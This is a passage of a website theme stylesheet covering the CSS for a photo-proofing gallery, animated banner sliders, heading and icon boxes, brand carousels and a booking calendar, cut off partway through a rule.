.js-pixproof-gallery .proof-photo__meta .nav {
  margin: 0;
  padding: 0;
  font-size: 30px;
}

.js-pixproof-gallery .proof-photo__meta .nav li {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  line-height: 1;
}

.js-pixproof-gallery .proof-photo__meta .nav li .separator {
  display: none;
}

.js-pixproof-gallery .proof-photo__meta .nav li a {
  display: block;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}

.js-pixproof-gallery .proof-photo__meta .nav li a.zoom-action {
  margin-right: 25px;
}

.js-pixproof-gallery .proof-photo__meta .nav li a.zoom-action:before {
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.js-pixproof-gallery .proof-photo__meta .nav li a.select-action:before,
.js-pixproof-gallery .proof-photo__meta .nav li a.select-action:after {
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.js-pixproof-gallery .proof-photo__status:before {
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.js-pixproof-gallery .proof-photo__meta .nav li a.zoom-action:before {
  content: "\e961";
  font-family: 'basic-ui-icons' !important;
}

.js-pixproof-gallery .proof-photo__meta .nav li a.select-action {
  position: relative;
}

.js-pixproof-gallery .proof-photo__meta .nav li a.select-action:before,
.js-pixproof-gallery .proof-photo__meta .nav li a.select-action:after {
  content: "\e915";
  font-family: 'multimedia-icons' !important;
  opacity: 0;
}

.js-pixproof-gallery .proof-photo__status:before {
  content: "\e915";
  font-family: 'multimedia-icons' !important;
  opacity: 0;
}

.js-pixproof-gallery .selected .proof-photo__meta .nav li a.select-action:before {
  opacity: 1;
}

.js-pixproof-gallery .proof-photo__meta .nav li a.select-action:after {
  content: "\e916";
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
}

.js-pixproof-gallery .proof-photo__status:before {
  content: "\e916";
  line-height: 40px;
}

.js-pixproof-gallery .selected .proof-photo__meta .nav li a.select-action:after {
  opacity: 0;
}

.js-pixproof-gallery .proof-photo__meta .nav li .button-text {
  display: none;
}

.js-pixproof-gallery .proof-photo__status {
  position: absolute;
  top: 100%;
  left: 15px;
  line-height: 40px;
  font-size: 14px;
}

.js-pixproof-gallery .selected .proof-photo__status {
  color: #fff;
}

.js-pixproof-gallery .selected .proof-photo__status:before {
  opacity: 1;
}

.js-pixproof-gallery .proof-photo__status .ticker {
  display: none;
}

.js-pixproof-gallery .proof-photo__id {
  display: block;
  background: #121212;
  color: #fff;
  padding: 12px 45px;
  line-height: 1;
  font-weight: 500;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.site-light .js-pixproof-gallery .proof-photo__id {
  background: #e8e8e8;
  color: #161616;
}

.js-pixproof-gallery .selected .proof-photo__id {
  color: #fff;
}

/*
- Banner Decor Elements
*/
.banner .owl-item {
  overflow: hidden;
}

@media screen and (max-width: 640px) {
  .banner-about .wrap {
    bottom: 0;
  }
}

.banner-decor-elements {
  pointer-events: none;
  z-index: 2;
}

.banner-decor-elements div {
  position: absolute;
  background: 50% no-repeat;
  background-size: contain;
}

.banner-decor-elements div:nth-child(1) {
  right: -110px;
  bottom: -10px;
  width: 331px;
  height: 141px;
  background-image: url(../imgs/decor1.png);
}

.banner-decor-elements div:nth-child(2) {
  left: -65px;
  bottom: 20px;
  width: 356px;
  height: 149px;
  background-image: url(../imgs/decor2.png);
}

.banner-decor-elements div:nth-child(3) {
  top: -115px;
  left: -180px;
  width: 317px;
  height: 211px;
  background-image: url(../imgs/decor3.png);
}

.banner-decor-elements div:nth-child(4) {
  top: 0;
  right: 0;
  width: 302px;
  height: 280px;
  background-image: url(../imgs/decor4.png);
}

.banner .owl-dots {
  font-family: inherit;
  font-weight: 500;
}

.banner:not(.owl-loaded) .heading .h,
.banner:not(.owl-loaded) .heading-decor,
.banner:not(.owl-loaded) .sub-h,
.banner:not(.owl-loaded) .cell .content a[data-type="video"] {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  -webkit-filter: blur(0px);
  filter: blur(0px);
  opacity: 1;
}

.banner .owl-item {}

.banner .swiper-container-initialized .item,
.banner .swiper-container-initialized .item a {
  pointer-events: none;
}

.banner .swiper-container-initialized .item.swiper-slide-active,
.banner .swiper-container-initialized .item.swiper-slide-active a {
  pointer-events: all;
}

.banner .item .bg-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: 50%;
  z-index: -1;
  transition: all 5000ms ease-in-out;
}

.banner .item.with-shadow .bg-image {
  -webkit-box-shadow: inset 0 0 150px 0 rgba(0, 0, 0, 0.8);
  box-shadow: inset 0 0 150px 0 rgba(0, 0, 0, 0.8);
}

.banner .bg-overlay {
  transition: all 700ms ease-in-out;
}

.banner.animation-slide-wave .item .bg-image {}

@keyframes faderIn {
  0% {}

  100% {}
}

@keyframes faderOut {
  0% {}

  100% {}
}

.banner.animation-slide-wave .fadeIn.owl-item {
  animation-name: faderIn !important;
}

.banner.animation-slide-wave .fadeOut.owl-item {
  animation-name: faderOut !important;
}

.banner.animation-slide-wave .fadeIn.owl-item {}

.banner.animation-slide-wave .fadeOut.owl-item {}

.banner.animation-slide-wave .item .bg-image,
.banner.animation-slide-wave .item .bg-overlay {
  transform: scale(1.1);
  transform-origin: 100% 50%;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}

.banner.animation-zoom-out .item .bg-image {
  transform: scale(1.1);
}

.banner.animation-zoom-out .owl-animated-out .item .bg-image,
.banner.animation-zoom-out .active .item .bg-image {
  transform: scale(1);
}

.banner.animation-slide-wave .owl-animated-in .item .bg-image,
.banner.animation-slide-wave .active .item .bg-image,
.banner.animation-slide-wave .owl-animated-out .item .bg-image,
.banner.animation-zoom-in .owl-animated-in .item .bg-image,
.banner.animation-slide-wave .owl-animated-in .item .bg-overlay,
.banner.animation-slide-wave .active .item .bg-overlay,
.banner.animation-slide-wave .owl-animated-out .item .bg-overlay,
.banner.animation-zoom-in .owl-animated-in .item .bg-overlay,
.banner.animation-zoom-in .active .item .bg-overlay {
  transform: scale(1);
}

.banner.animation-slide-wave .owl-animated-out .item .bg-image,
.banner.animation-slide-wave .owl-animated-out .item .bg-overlay {
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
}

.banner.animation-zoom-out .owl-animated-out .item .bg-image,
.banner.animation-zoom-in .owl-animated-out .item .bg-image,
.banner.animation-zoom-in .active .item .bg-image,
.banner.animation-zoom-out .owl-animated-in .item .bg-overlay,
.banner.animation-zoom-out .owl-animated-out .item .bg-overlay,
.banner.animation-zoom-out .active .item .bg-overlay,
.banner.animation-zoom-in .owl-animated-out .item .bg-overlay,
.banner.animation-zoom-in .active .item .bg-overlay {
  transform: scale(1.1);
}

@keyframes zoom_in_bg {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/*
- Play Button
*/
.play-button-block {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -40px 0 0 -40px;
}

.cell.middle .play-button-block {
  position: relative;
  margin: 20px 0 0;
  top: 0;
  left: 0;
}

.play-button-block a {
  display: inline-block;
  font-size: 30px;
  text-decoration: none;
  width: 80px;
  border-width: 2px;
  border-style: solid;
  text-indent: 0.1em;
  border-radius: 50%;
  pointer-events: all;
  text-align: center;
}

.play-button-block a i {
  display: block;
  line-height: 76px;
}

/*
- Side Img
*/
.side-img {
  -webkit-box-shadow: 6px 4px 0 0 #24252b;
  box-shadow: 6px 4px 0 0 #24252b;
  overflow: hidden;
}

.side-img .site-light {
  -webkit-box-shadow: 6px 4px 0 0 #f4f4f5;
  box-shadow: 6px 4px 0 0 #f4f4f5;
}

.side-img.align-right {
  margin-left: auto;
}

.side-img.style-circle {
  border-radius: 50%;
}

.side-img div {
  padding-bottom: 100%;
}

/*
- Heading Block
*/
.heading-block {
  margin: 30px 0;
}

.elementor-widget-container>.heading-block {
  margin: 0;
}

.heading-block.page-title {
  margin: 15px 0 50px;
}

.heading-block.mode-overlay {
  position: absolute;
  z-index: 2;
  pointer-events: none;
  top: 0;
  left: 0;
  width: 100%;
}

.heading-block.with-line:after {
  content: '';
  display: block;
  width: 20px;
  height: 1px;
  margin-top: 30px;
  background: #292929;
}

.heading-block.with-line:after .site-light {
  background: #eeeeee;
}

.heading-block.tac.with-line:after {
  margin: 15px auto 0;
}

.heading-block.tar.with-line:after {
  margin-left: auto;
}

.heading-block .sub-h {
  position: relative;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.heading-block.tac .sub-h {
  padding-left: 0;
}

.heading-block.tac .sub-h:before {
  display: none;
}

.heading-block.tar .sub-h {
  padding-left: 0;
  padding-right: 30px;
}

.heading-block.tar .sub-h:before {
  left: auto;
  right: 0;
}

.heading-block.h-h3 .sub-h {
  margin-bottom: 13px;
}

.heading-block .h {
  position: relative;
  margin: 0;
  z-index: 1;
}

.heading-block .h span {
  position: relative;
}

.heading-block h1.h span {
  padding: 4px 0;
}

.heading-block h4,
.heading-block .h4 {
  line-height: 1.2;
}

.heading-block h5,
.heading-block .h5 {
  line-height: 1.25;
}

.heading-block.with-offset .h {
  text-indent: -1.2em;
  margin-left: 1.2em;
}

@media (max-width: 767.98px) {
  .heading-block.mode-overlay {
    position: relative;
  }
}

/*
- Num Box
*/
.num-box-items {
  overflow: hidden;
}

.num-box-items .num-box {
  position: relative;
}

.num-box-items .num-box:before {
  content: '';
  position: absolute;
  top: 20px;
  left: -35px;
  width: 1px;
  height: 40px;
  background: #292929;
}

.site-light .num-box-items .num-box:before {
  background: #eeeded;
}

.num-box-items .num-box .num {
  font-size: 48px;
  font-weight: 300;
  line-height: 1;
}

.num-box-items .num-box .num em {
  font-style: normal;
}

.num-box-items .num-box .title {
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.025em;
  line-height: 1.37;
  margin-top: 15px;
}

/*
- Decor Elements
*/
.decor-elements-block {
  width: 100vw;
  position: relative;
  left: 50%;
  margin-left: -50vw;
}

.decor-elements-block .decor-el {
  position: absolute;
  background: 50% no-repeat;
  background-size: contain;
}

.decor-elements-block .decor-el.type-type1 {
  width: 490px;
  height: 319px;
  background-image: url(../imgs/decor5.png);
  left: 50%;
  margin-left: 420px;
}

.decor-elements-block .decor-el.type-type1.align-left {
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1);
  left: auto;
  right: 50%;
  margin-left: 0px;
  margin-right: 420px;
}

.decor-elements-block .decor-el.type-type2 {
  width: 431px;
  height: 285px;
  background-image: url(../imgs/decor6.png);
  right: 50%;
  margin-right: 420px;
}

.decor-elements-block .decor-el.type-type2.align-right {
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1);
  right: auto;
  left: 50%;
  margin-right: 0px;
  margin-left: 420px;
}

/*
- Icon Box
*/
.icon-box {
  position: relative;
  margin-bottom: 30px;
}

.icon-box .icon {
  font-size: 40px;
}

.icon-box .title {
  font-size: 21px;
  margin: 0;
}

.icon-box .desc {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.71429;
  margin-top: 10px;
}

.icon-box > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.icon-box-style2 {}

.icon-box-style2 .icon-box {
  text-align: center;
  margin-bottom: 60px;
}

.icon-box-style2 .icon-box>*:last-child,
.icon-box-style3 .icon-box>*:last-child {
  margin-bottom: 0 !important;
}

.icon-box-style2 .icon-box .icon,
.icon-box-style3 .icon-box .icon,
.icon-box-style4 .icon-box .icon {
  border: 2px solid;
  color: inherit;
  display: inline-flex;
  font-size: 49px;
  align-items: center;
  justify-content: center;
  width: 2.122em;
  height: 2.122em;
  border-radius: 50%;
  margin-bottom: 20px;
  border-color: #c48f56;
}

.icon-box-style2 .icon-box .icon i,
.icon-box-style3 .icon-box .icon i,
.icon-box-style4 .icon-box .icon i {
  display: block;
}

.icon-box-style2 .icon-box .title,
.icon-box-style3 .icon-box .title,
.icon-box-style4 .icon-box .title {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.icon-box-style2 .icon-box .desc,
.icon-box-style3 .icon-box .desc,
.icon-box-style4 .icon-box .desc {
  margin-top: 0;
}

.icon-box-style3 .icon-box {
  text-align: center;
  margin-bottom: 40px;
}

.icon-box-style3 .icon-box .icon {
  font-size: 25px;
  width: 2.880em;
  height: 2.880em;
  border-width: 1px;
}

.icon-box-style4 .icon-box {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

.icon-box-style4 .icon-box .icon {
  font-size: 17px;
  width: 3.412em;
  height: 3.412em;
  flex: 0 0 3.412em;
  margin-right: 30px;
  margin-bottom: 0;
  border-width: 1px;
}

/*
- Brands
*/
.brand-block.swiper-container {
  margin: 40px 0;
}

.brand-block .swiper-container .swiper-wrapper {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.brand-block .swiper-wrapper {
  align-items: center;
}

.brand-item .content {
  position: relative;
}

.brand-item img {
  display: block;
}

.brand-item img+img {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
}

.brand-item.without-hover img {
  opacity: 1;
}

.brand-item.without-hover:hover img {
  opacity: .6;
  visibility: visible;
}

.banner-categories {
  position: absolute !important;
  z-index: 2 !important;
  right: -100%;
  top: 0;
  bottom: 0;
  width: 100%;
  -webkit-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
}

.site-dark .banner-categories {
  background: #000;
}

.site-light .banner-categories {
  background: #fff;
}

.external-indent .banner-categories {
  bottom: 70px;
}

.banner-categories.active {
  right: 0;
}

.banner-categories .item {
  position: relative;
  min-height: 540px;
}

.external-indent .banner-categories .item {
  min-height: 470px;
  color: #fff;
}

.banner {
  position: relative;
}

.banner .owl-prev,
.banner .owl-next,
.banner .owl-dot {
  cursor: pointer;
}

.banner .owl-nav {
  z-index: 1;
}

.banner .swiper-slide .heading-with-num .num {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition-delay: 1.2s;
  -o-transition-delay: 1.2s;
  transition-delay: 1.2s;
}

.banner .swiper-slide.swiper-slide-active .heading-with-num .num {
  opacity: 0.2;
  visibility: visible;
}

.banner .swiper-slide .heading-with-num .h {
  opacity: 0;
  visibility: hidden;
  left: 80px;
  position: relative;
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  -webkit-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 0.5s;
}

.banner .swiper-slide.swiper-slide-active .heading-with-num .h {
  opacity: 1;
  visibility: visible;
  left: 0;
}

.banner .swiper-slide .heading .h,
.banner .swiper-slide .heading-decor,
.banner .swiper-slide .sub-h {
  opacity: 0;
  -webkit-filter: blur(5px);
  filter: blur(5px);
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  -webkit-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 0.5s;
}

.banner .swiper-slide .text {
  opacity: 0;
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  -webkit-transition-delay: 1s;
  -o-transition-delay: 1s;
  transition-delay: 1s;
}

.banner .swiper-slide .tal .text,
.banner .swiper-slide .tal .heading-decor {
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
}

.banner .swiper-slide .tar .text,
.banner .swiper-slide .tar .heading-decor {
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}

.banner .swiper-slide .button-style1,
.banner .swiper-slide .button-style2 {
  -webkit-transform: translate(0%, 100%);
  -ms-transform: translate(0%, 100%);
  transform: translate(0%, 100%);
  opacity: 0;
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  display: inline-flex;
  align-items: center;
}

.banner .swiper-slide .button-style1:hover,
.banner .swiper-slide .button-style2:hover {
  -webkit-transition-delay: 0s !important;
  -o-transition-delay: 0s !important;
  transition-delay: 0s !important;
}

.banner .swiper-slide.swiper-slide-active .heading .h,
.banner .swiper-slide.swiper-slide-active .heading-decor,
.banner .swiper-slide.swiper-slide-active .sub-h,
.banner .swiper-slide.swiper-slide-active .cell .content a[data-type="video"] {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  -webkit-filter: blur(0px);
  filter: blur(0px);
  opacity: 1;
}

.banner .swiper-slide.swiper-slide-active .text {
  opacity: 1;
}

.banner .swiper-slide.swiper-slide-active .button-style1,
.banner .swiper-slide.swiper-slide-active .button-style2 {
  -webkit-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
  opacity: 1;
}

.banner-circle-nav .item {
  overflow: visible;
}

.banner.animation-zoom-in .bg-image,
.banner.animation-zoom-out .bg-image,
.banner.animation-zoom-in .bg-overlay,
.banner.animation-zoom-out .bg-overlay {
  transition-duration: var(--transition-speed);
}

.banner.animation-zoom-in .bg-image,
.banner.animation-zoom-in .bg-overlay,
.banner.animation-zoom-out .swiper-slide-active .bg-image,
.banner.animation-zoom-out .swiper-slide-active .bg-overlay {
  transform: scale(1);
}

.banner.animation-zoom-in .swiper-slide-active .bg-image,
.banner.animation-zoom-in .swiper-slide-active .bg-overlay,
.banner.animation-zoom-out .bg-image,
.banner.animation-zoom-out .bg-overlay {
  transform: scale(1.4);
}

.banner.animation-slide-wave .item .bg-image {
  transition: none;
  transform: none;
  clip-path: none;
}

.banner-categories .item a {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000;
  background-position: 50%;
  text-decoration: none;
}

.banner-categories .item a:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.2);
  z-index: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
}

.banner-categories .item:hover a:before {
  opacity: 1;
  visibility: visible;
}

.banner-categories .item a>span {
  position: absolute;
  bottom: 20px;
  left: 35px;
  right: 35px;
  display: flex;
}

.banner-categories .item a .num {
  font-size: 3.500em;
  opacity: .2;
  vertical-align: middle;
  margin-right: 25px;
  font-weight: bold;
  line-height: 1;
}

.banner-categories .item a .h {
  font-size: 1.750em;
  font-weight: bold;
  align-self: center;
  line-height: 1;
  word-break: break-word;
  transition: color 400ms ease-in-out;
}

.banner-categories .item a .h:hover {
  color: #c48f56;
}

.banner-categories .item a .desc {
  display: block;
  font-size: 14px;
  margin-bottom: 25px;
  margin-top: 5px;
}

.banner-categories .owl-nav {
  position: absolute;
  top: 20px;
  right: 20px;
}

.banner-categories .owl-prev,
.banner-categories .owl-next {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
}

.site-light .banner-categories .owl-prev,
.site-light .banner-categories .owl-next {
  color: #fff;
}

.banner-right-buttons {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 5;
  background: #fff;
  width: 70px;
  overflow: hidden;
}

.banner-categories.vertical-align-top .item a>span {
  top: 20px;
  bottom: auto;
}

.banner-categories.vertical-align-middle .item a>span {
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
}

.banner-categories.vertical-align-bottom .item a>span {}

.banner-categories.text-align-left .item a>span {}

.banner-categories.text-align-center .item a>span {
  display: block;
  text-align: center;
}

.banner-categories.text-align-center .item a>span .num {
  display: block;
  margin-right: 0;
}

.banner-categories.text-align-right .item a>span {
  text-align: right;
  justify-content: flex-end;
}

.banner-categories.text-align-right .item a>span .num {
  order: 2;
  margin: 0 0 0 25px;
}

.site-dark .banner-right-buttons {
  background: #000;
}

.external-indent .banner-right-buttons {
  right: -70px;
}

.banner-right-buttons .cell {
  width: 10000px;
}

.banner-right-buttons .button {
  text-align: center;
  position: relative;
  width: 70px;
  height: 175px;
  font-size: 0.875em;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
  display: block;
  text-decoration: none;
}

.banner-right-buttons .button+.button {
  margin-top: 90px;
}

.banner-right-buttons .button+.button:before {
  content: "";
  top: -47px;
  left: 50%;
  margin: 0 0 0 -2px;
}

.banner-right-buttons .button.active {
  background: #1d1d1d;
  color: #fff;
}

.banner-right-buttons .button span {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: rotate(-90deg) translate(-50%, -50%);
  -ms-transform: rotate(-90deg) translate(-50%, -50%);
  transform: rotate(-90deg) translate(-50%, -50%);
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  white-space: nowrap;
}

.banner-right-buttons .button .h {
  opacity: 1;
  visibility: visible;
}

.banner-right-buttons .button.active .h {
  opacity: 0;
  visibility: hidden;
}

.banner-right-buttons .button .close {
  opacity: 0;
  visibility: hidden;
}

.banner-right-buttons .button .close i {
  margin-right: 10px;
}

.banner-right-buttons .button.active .close {
  opacity: 1;
  visibility: visible;
}

.banner-about {
  position: absolute;
  top: 0;
  right: -100%;
  bottom: 0;
  z-index: 2;
  width: 100%;
  background: #f0f0f0;
  -webkit-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  overflow: hidden;
}

.banner-about.shortcode_from_page {
  overflow: auto;
}

.banner-about.active {
  right: 0;
}

.banner-about .sub-h {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 15px;
}

.banner-about .heading-decor {
  margin-top: 0;
  margin-bottom: 25px;
}

.banner-about .heading-decor:after {
  width: 20px;
  border-width: 1px;
}

.site-dark .banner-about .heading-decor:after {
  border-color: #292929;
}

.site-light .banner-about .heading-decor:after {
  border-color: #ddd;
}

.external-indent .banner-about {
  bottom: 70px;
}

.site-dark .banner-about {
  background: #111;
}

.banner-about .image {
  background-position: 50%;
}

.banner-about .text {
  padding: 0;
  position: relative;
}

.banner-about .wrap {
  overflow-y: scroll;
  /* max-height: 100%; */
  position: absolute;
  top: 10px;
  bottom: 10px;
  left: 0;
  right: -20px;
  padding: 0 85px 0 65px;
}

.banner-about .wrap .image {
  max-height: 245px;
  margin-bottom: 35px;
  display: none;
}

.banner-about .text-p {
  font-size: 18px;
  font-weight: 300;
  line-height: 1.66667;
}

.banner-about .button-style2 {
  margin-top: 30px;
}

.banner-about .bg-word {
  position: absolute;
  left: 0;
  bottom: 0;
  line-height: 0.75;
  font-weight: bold;
  font-size: 200px;
  white-space: nowrap;
  z-index: -1;
}

.site-dark .banner-about .bg-word {
  color: #010101;
}

.site-light .banner-about .bg-word {
  color: #fdfdfd;
}

/*
- Booked Calendar
*/
.booked-calendar-shortcode-wrap .booked-calendar-wrap {
  height: auto !important;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar th,
.site-dark .booked-calendar-shortcode-wrap .booked-calendar td {
  border-color: #3c3c3b !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar th,
.site-light .booked-calendar-shortcode-wrap .booked-calendar td {
  border-color: #e8e8e8 !important;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar {
  background: #111 !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar {
  background: #eee !important;
}

.booked-calendar-shortcode-wrap .booked-calendar .date {
  margin: 0;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar thead tr:nth-child(1) th {
  background: #010101;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar thead tr:nth-child(1) th {
  color: #000 !important;
  background: #fdfdfd;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar thead tr:nth-child(1) th .page-right,
.site-light .booked-calendar-shortcode-wrap .booked-calendar thead tr:nth-child(1) th .page-left {
  color: #000 !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar thead tr:nth-child(1) th .monthName a {
  color: rgba(0, 0, 0, 0.5);
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar thead tr:nth-child(2) th {
  background: #111111;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar thead tr:nth-child(2) th {
  color: #000 !important;
  background: #fdfdfd;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar tbody td.today .date .number {
  color: #fff !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar tbody td.today .date .number {
  color: #000 !important;
}

.booked-calendar-shortcode-wrap .booked-calendar tbody td.today:hover .date .number {
  background: #c48f56 !important;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar tbody td.today:hover .date .number {
  color: #fff;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar tbody td.today:hover .date .number {
  color: #000;
}

.booked-calendar-shortcode-wrap .booked-calendar tbody td.prev-date {
  pointer-events: none;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar tbody td.prev-date .date {
  background: #111 !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar tbody td.prev-date .date {
  background: #f7f7f7 !important;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar tbody td.next-month .date,
.site-dark .booked-calendar-shortcode-wrap .booked-calendar tbody td.prev-month .date {
  background: #2b2b2b !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar tbody td.next-month .date,
.site-light .booked-calendar-shortcode-wrap .booked-calendar tbody td.prev-month .date {
  background: #ebebeb !important;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar tbody td.active .date {
  background: #202020 !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar tbody td.active .date {
  background: #dfdfdf !important;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar tbody td.active .date .number {
  background: #111 !important;
  color: #fff !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar tbody td.active .date .number {
  background: #eeeeee !important;
  color: #000 !important;
}

.booked-calendar-shortcode-wrap .booked-calendar tbody td .date {
  font-size: 20px;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar tbody td .date {
  background: #000 !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar tbody td .date {
  background: #fff !important;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar tbody td:hover .date {
  background: #202020 !important;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar tbody td:hover .date span {
  color: #fff;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar tbody td:hover .date {
  background: #dfdfdf !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar tbody td:hover .date span {
  color: #000;
}

.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td {
  height: 80px !important;
}

.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .date {
  line-height: 79px !important;
}

.site-dark .booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock td {
  background: #000;
}

.site-light .booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock td {
  background: #fff;
}

.site-dark .booked-calendar-shortcode-wrap .booked-appt-list {
  background: #2b2b2b !important;
  color: #fff !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-appt-list {
  background: #f9f9f9 !important;
  color: #000 !important;
}

.booked-calendar-shortcode-wrap .booked-appt-list>h2 {
  color: inherit !important;
}

.booked-calendar-shortcode-wrap .booked-appt-list>h2 strong {
  font-weight: 700;
}

.booked-calendar-shortcode-wrap .booked-appt-list .timeslot {
  color: inherit !important;
}

.site-dark .booked-calendar-shortcode-wrap .booked-appt-list .timeslot {
  border-color: #3c3c3b !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-appt-list .timeslot {
  border-color: #dadad8 !important;
}

.site-dark .booked-calendar-shortcode-wrap .booked-appt-list .timeslot:hover {
  background: #111 !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-appt-list .timeslot:hover {
  background: #eeeeee !important;
}

.booked-calendar-shortcode-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time {
  height: auto !important;
}

.booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-title {
  color: inherit !important;
}

.booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-range {
  font-size: 14px;
}

.booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time {
  color: inherit !important;
}

.booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people button {
  border: none !important;
  font-size: 14px;
}

.site-dark .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people button:hover {
  background: #575757 !important;
}

.site-light .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people button:hover {
